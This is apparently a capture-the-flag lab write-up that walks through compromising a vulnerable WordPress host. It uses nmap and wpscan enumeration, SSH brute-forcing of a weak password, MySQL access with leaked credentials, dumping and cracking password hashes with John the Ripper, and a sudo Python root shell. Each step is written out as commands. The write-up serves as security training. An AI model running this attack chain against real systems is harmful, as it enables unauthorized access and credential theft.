# **Red Team: Summary of Operations**

## **Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

### **Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

COMMAND: $ nmap -sV 192.168.1.110



This scan identifies the services below as potential points of entry:

* Target 1
  + Port 22/tcp open ssh
  + Port 80/tcp open http
  + Port 111/tcp open rcpbind
  + Port 139/tcp open netbios-ssn
  + Port 445/tcp open netbios-ssn

The following vulnerabilities were identified on each target:

* Target 1
  + User Enumeration (Wordpress site)
  + Weak User Password
  + Unsalted User Password Hash (WordPress database)
  + Misconfiguration of User Privileges/Privilege Escalation

### **Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + **flag1{b9bbcb33e11b80be759c4e844862482d}**
    - Exploit Used
      * Wpscan to enumerate users of the Target 1 WordPress site
      * COMMAND: $ wpscan --url http://192.168.1.110/wordpress --enumerate u



* Targeting user Michael
  + Basic brute force attack to guess/find Michael’s password
  + User password was weak and obvious
  + Password: michael
* Capturing Flag 1: SSH into Target 1 as Michael and navigate directories and files
  + Flag 1 found in var/www/html folder at root in service.html
  + COMMANDS:
    - ssh michael@192.168.1.110
    - Pw: michael
    - cd ../
    - cd ../
    - cd var/www/html
    - ls -l
    - nano service.html



* + **flag2{fc3fd58dcdad9ab23faca6e9a36e581c}**
    - Exploit Used
      * Same exploit used to gain Flag 1
      * Capturing Flag 2: navigating through directories and files while SSH in as user Michael
      * COMMANDS:
        + cd var/www
        + ls -l
        + cat flag2.txt
  + **flag3{afc01ab56b50591e7dccf93122770cd2}**
    - Exploit Used
      * + Accessing MySQL database
        + After finding wp-config.php and gaining access to database credentials as MySQL, further explored database as Michael
        + Flag 3 was found in wp_posts table in the wordpress database
        + COMMAND:

mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1

show database;

use wordpress;

show tables;

select * from wp_posts;





* + **flag4{715dea6c055b9fe3337544932f291ce}**
    - Exploit Used
      * Unsalted password hash and the use of privilege escalation with Python
      * Capturing Flag 4: retrieving user credentials from database; crack password hash with John the Ripper and use Python to gain root privileges
      * User credentials that were stored in the wp_users table of the wordpress database were copied to the Kali machine in a file called wp_hashes.txt, and cracked with John the RIpper
      * COMMANDS:
        + mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1
        + show databases;
        + use wordpress;
        + show tables;
        + select * from wp_users;



* + - On the Kali machine, the wp_hashes.txt was run against John the RIpper to crack the hashes
      * COMMANDS: john wp_hashes.txt



* + - Once Steven’s password was cracked, it was used to SSH into the target machine as Steven.
    - As Steven, checking for privilege and escalating to root using Python
      * COMMANDS:
        + ssh steven@192.168.1.110
        + pw:pink84
        + sudo -l
        + sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’
        + cd /root
        + ls
        + cat flag4.txt

